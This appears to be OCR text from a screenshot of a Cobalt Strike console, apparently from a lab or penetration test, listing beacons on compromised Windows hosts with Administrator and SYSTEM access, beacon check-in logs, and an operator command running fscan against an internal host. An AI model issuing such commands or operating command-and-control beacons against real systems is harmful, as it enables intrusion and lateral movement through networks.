 2008 R2 x64 WebServer 2008 R2 x64 DC God.org
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
171.40.78... 192.168.1.14 1 Administrator * WEBLOG... artifact.exe 2456 x64 71ms Interactive
171.40.78... 192.168.1.17 1 SYSTEM * WEBSER... rundll32.... 2840 x64 127ms Interactive
171.40.78... 192.168.1.17 1 webadmin WEBSER... artifact.exe 4044 x64 124ms Interactive
Listeners X Beacon 192.168.1.14@2456 X Targets X Files 192.168.1.14@2456 X
[*] Tasked beacon to list files in C:\Users\Administrator\Desktop\ (from File Browser)
[10/14 21:14:36] [!] Unable to add task of 260148 bytes as it is over the available size of 7984 bytes. 11 task(s) on hold until next
checkin.
[10/14 21:14:36] [+] host called home, sent: 1040592 bytes
[10/14 21:14:38] [!] Unable to add task of 260148 bytes as it is over the available size of 7984 bytes. 7 task(s) on hold until next
checkin.
[10/14 21:14:38] [+] host called home, sent: 1040592 bytes
[10/14 21:14:39] [!] Unable to add task of 180788 bytes as it is over the available size of 7984 bytes. 3 task(s) on hold until next
checkin.
[10/14 21:14:39] [+] host called home, sent: 1040592 bytes
[10/14 21:14:40] [*] Tasked beacon to list files in C:\Users\Administrator\Desktop\ (from File Browser)
[10/14 21:14:41] [+] host called home, sent: 180932 bytes
[WEBLOGIC] - x64 | Administrator * | 2456 - x64 last:71ms
beacon> shell fscan -h 10.10.10.7